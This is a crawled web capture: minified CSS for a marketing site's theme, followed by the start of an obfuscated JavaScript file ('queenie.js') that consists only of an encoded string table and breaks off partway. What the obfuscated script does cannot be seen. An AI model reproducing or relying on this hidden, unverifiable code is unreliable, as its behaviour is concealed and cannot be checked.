rgba(var(--color-black-rgb)/20%);position:fixed!important;top:var(--header-height);z-index:90}.pf-on-page-nav:is([active]):is(.fixed):is(.shink){--opn-height:var(--opn-height-scrolling)}}.pf-on-page-nav .pf-on-page-nav__body{width:100vw;--opn-button-background:var(--color-icp-yellow-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-black),.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-black){--opn-button-background:var(--color-magenta-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-dark-blue){--opn-button-background:var(--color-icp-purple-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-magenta){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-purple){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-cyan){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-green){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-yellow){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-black)}.pf-on-page-nav .pf-on-page-nav__body nav{align-items:center;display:block;display:flex;flex-flow:row nowrap;gap:5px;height:var(--opn-height);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);overflow:scroll;overflow-y:hidden;padding:0 var(--content-padding);width:calc(100% + var(--content-padding)*2);--ls-mask-width:var(--content-padding);scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth;transition:all .25s cubic-bezier(var(--bezier))}.pf-on-page-nav .pf-on-page-nav__body nav::-webkit-scrollbar{height:0;width:0}.pf-on-page-nav .pf-on-page-nav__body nav div{flex:0 0 auto}.pf-on-page-nav .pf-on-page-nav__body button.hs-button{outline:0 solid rgb(var(--opn-button-background)/20%);outline-offset:-2px;--button-color:var(--opn-button-color)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is(:hover){--button-transform:translateY(0)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is([active]){--button-background:rgb(var(--opn-button-background)/30%)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):is(:hover){outline-width:2px;--button-background:rgb(var(--opn-button-background)/10%)}.pf-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}.pf-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.pf-blog-header__description p{font-size:20px;font-weight:600}.pf-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}.pf-blog-listings__item:before{display:none!important}.pf-blog-listings__item:is(.active){background:var(--color-icp-yellow)}@media screen and (max-width:767px){.pf-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.pf-blog-listings__item{padding:40px}}.pf-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.pf-blog-listings__item .item__image{margin-bottom:10px}.pf-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);display:block;height:auto;margin:0 auto;margin-bottom:var(--space-xsmall);max-height:640px;width:100%}.pf-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.pf-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.pf-blog-listings__item[data-view=large]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=medium]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=small]:is(.active):before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small]{display:flex}.pf-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.pf-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.pf-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:11.9px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:17px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:20px;letter-spacing:-.03ch}}.pf-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.pf-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:var(--radius-small);color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;background:var(--color-red);border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;border-radius:var(--radius-small);color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons!important;font-size:14px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:var(--color-red);color:var(--color-icp-cyan);content:"expand_more";font-feature-settings:"liga";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}.pf-company-news-header__description p{font-size:20px;font-weight:600}.pf-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.pf-company-news-listings__item:focus .hs-button,.pf-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}div[data-dropdown] ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);list-style:none;margin:0;padding:0;position:absolute;top:90%}div[data-dropdown] ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){div[data-dropdown] ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){div[data-dropdown] ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}div[data-dropdown] ul[data-dropdown-list] li{margin:0;padding:0}div[data-dropdown] ul[data-dropdown-list] li a{display:block;font-size:var(--size-small);margin:0;padding:10px;text-transform:capitalize}div[data-dropdown] ul[data-dropdown-list] li a:focus,div[data-dropdown] ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.pf-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.pf-event-listings__event:not([data-view=list]){background:var(--event-card-background);color:var(--event-card-text);display:flex;flex-direction:column;justify-content:flex-start;opacity:var(--event-card-opacity);--event-card-background:var(--color-icp-cyan);--event-card-heading:var(--color-white);--event-card-text:var(--color-white);--event-card-opacity:1}.pf-event-listings__event:not([data-view=list]) .event__heading{color:var(--event-card-heading)!important;min-height:120px}.pf-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.pf-event-listings__event:not([data-view=list]) .event__date{color:var(--event-card-text)!important;font-size:var(--size-small)}.pf-event-listings__event:not([data-view=list]) .event__icon{color:var(--event-card-text)!important}@media screen and (max-width:767px){.pf-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.pf-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.pf-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons!important;font-size:18px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"arrow_forward";font-feature-settings:"liga";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}.pf-event-listings__event:not([data-view=list]):hover{--event-card-background:var(--color-icp-purple)}.pf-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .pf-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=grid]{flex:1 1 auto}.pf-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.pf-event-listings__event[data-view=list]:focus-visible .event__heading,.pf-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.pf-event-listings__event[data-view=list] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=list] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=list] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings[data-view=grid] .pf-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:20px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows{text-align:right}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:focus-visible .icon,.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button .icon{transition:transform .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next{margin-left:20px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{font-size:40px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.slick-disabled{opacity:.4}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable{display:block;width:100%}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides{opacity:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides.slick-initialized{opacity:1}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list{overflow:visible!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:after,.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__slide .pf-event-listings__event{width:calc(100% - 20px)}.pf-white-paper-image-wrapper{display:block;text-align:center;width:100%}.pf-white-paper-image{background:var(--color-grey-95);border-radius:var(--radius-medium);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;overflow:hidden;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}.pf-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.pf-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:focus .pf-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:hover .pf-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1280px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:65%}}.pf-white-papers-listings__white-paper[data-view=grid]:focus .pf-white-paper-image,.pf-white-papers-listings__white-paper[data-view=grid]:hover .pf-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:focus,.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.pf-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:18.2px;letter-spacing:-.04ch}}@media print,screen and (min-width:768px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-white-papers-listings[data-view=grid] .icp-row{align-items:center}.pf-videos-listings__video{display:block;width:100%}.pf-videos-listings__video:focus .video__heading,.pf-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor}.pf-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.pf-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .pf-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.pf-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.pf-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable{display:block;width:100%}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list{overflow:visible!important}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:after,.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-videos-listings[data-view=slides]{position:relative}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides{opacity:0}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides.slick-initialized{opacity:1}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .pf-videos-listings__arrows{position:relative;z-index:1}.pf-videos-listings .pf-videos-listings__arrows{text-align:right}.pf-videos-listings .pf-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button:focus .icon,.pf-videos-listings .pf-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-videos-listings .pf-videos-listings__arrows>button .icon{transition:transform .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next{margin-left:20px}}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{font-size:40px}}.pf-videos-listings .pf-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}html .icp-big-cta .hs-button{--button-base-size:var(--size-large)!important;--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .pf-footer-content,html body .pf-header__buttons,html body .pf-header__fixed-spacer,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.pf-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .pf-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .pf-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-title{color:#abacac!important}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li>*{transform:rotate(180deg)!important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/queenie.js
body_size: 55140
content:
var _0x9862482k=['l8oSWPldPIO','ASkpvIb2','WPJdK8ohW4eP','CmolB8oCEG','W7/dMCkvW4hdQq','eXOTWPPT','W71DWRxcIxi','WPxcHCo2exW','F8kfBWnS','vgNdMmoWWRa','WRFcLmkTcCov','daGhWRzw','W4hcV1RdLCkT','xCkRgSkcW60','s8kkdSkhW4y','nq9ummkW','yWJdSYy','W6nDWPZdQSo2','oSoLwf1z','fc4ZWOTc','DLyLWRlcMW','WRSRW4etW4a','WOtcImo6deK','kGlcOCoEWOa','W5FdI8oBm8oV','smkgpCk9W7i','cSoosKP+','zCo7WQOYBG','W4JcV0/dO8ku','WRmPo8kCWRq','W6ddSmoElCo0','WOTsz1jB','W794WPRcNhq','W4yzC0xdQG','gcT9kSku','au7dOSkJW5q','W4pdQ8o0jmo2','WQpcM2ldP8km','yqxdHab7','W7jcWOLgzXTtnc7cMSoIeNe','W6hcRfBdSSk3WO8u','W4fatConhG','DxbQWR3cKG','gW9ramkh','WR8JW6esW5O','WP3cUtRcQSkE','gmobWRddOam','dWLkWR7cKq','W77dUmkhvSoN','W5FcICoBWQ4q','WRacW5yCjq','W5VdUhRdHhW','WPJdKCoXW6Kc','W5ddV37dOLy','W5TpWQFdJSol','B8kyBajB','WQnPpIfk','W7VdNwNdTh0','W6rAWPVcQuy','pHn5imkL','W4FdNCkMvG7dKmoJWQVdPCo+WPZdTSkG','WONdKSoiW5q','gSoHW4pdQMe','EbxdPGje','WPb+l3hdTa','dYuNWOjB','W45uWP7cSvC','W5ldSCo8jSo5','dmoTW6FdLxe','W57cHfpdGmkk','xCobW5hdQCk2','d8ovW6pdG0S','s03dQmoCWRy','WO7cPCkvB8oP','W7vFWPddUCo9','rL5PWQtdMa','ANXxWOG','WRi+W6SiW6G','W5NdJ8oyjmou','WRhcJ8oLdL0','W6VcI3XzpG','W5zRjIBdKG','kXtcLmowWQC','W6GwyCkebq','W50NsCk7dW','pmosWR3dRZC','W5nGWP7dKmoq','WPldLCocW5ys','jcOYWQjt','WPBcHmkquW','W7f/aIBdSG','WOJdKWejtfZcTwP7W5OrWR5r','W5NcLKtdTmkZ','lYGzWO1+','w2mHWO3cQG','W5ZdPCoPc8o0','A09oW63dPG','D8k7yJPh','WQpcKCkUrmo6','W63dMmkPvCoi','W5JcPmo1WRC3','r25IE8o7','iHbxW7ddSW','gKuKyCkc','WPO8gdqQ','a1hdPmkNWRa','WQhdTSo+W5qt','WRpcNI3cVSkI','W5fFWQFdISol','WRhcVmoqd20','WPdcGCo4de0','W4pdIeRdHvy','WPK8W7iZW6q','W73cS1JcQSox','b8oaWONdIaO','dSoFW7ldOCke','WPbBW4BcISoS','W7raWRe','jb1SW5hdGW','hvmrsSkU','W7e6s8ksjq','W4biWRVdOSot','xMObWORcUW','W5v1hZm','vSovWQS5FW','WPpdUmoaW7Wc','WRaWW4WLW4u','zMBdTComWRm','W6GFB8kFfa','W4hcGL3dPCko','FCoCWPCVzq','WOOJW4KRW7C','oSoNW5pdNw8','WROKa8kgWQq','DLG5W4Tb','BIxdJaHs','WReBW5qs','FCoUW4hdLCk7','WPdcN8o4dNW','WP/cP8oVlM4','WO/cM3FdNSkq','W6ehA8k1oq','W59/WO/dRCof','WPyImSkAWQ4','W5WQjSowaG','W6RdHCopWPS','CLGqW7Lv','W5LhmrZdPa','W5TUWR/dOCok','rcbMnSo8DeqCp2NcGW','W77cSNvwka','W41WWONcVw0','WR3cV2BdH8kl','pCoJW6/dRSkQ','W6ddRCogaCoo','qYGsWQFdKW','mSoPW6tdHCk7','W5ZdSCk1W63cJW','W5BdSSkOW6xdMG','WQynpHy6','DhbaWQFcPW','WOzXFCk+WPK','BM1kW7BdPW','WQvxW7WeW4G','W4yUyci0hgbwwI3dTbP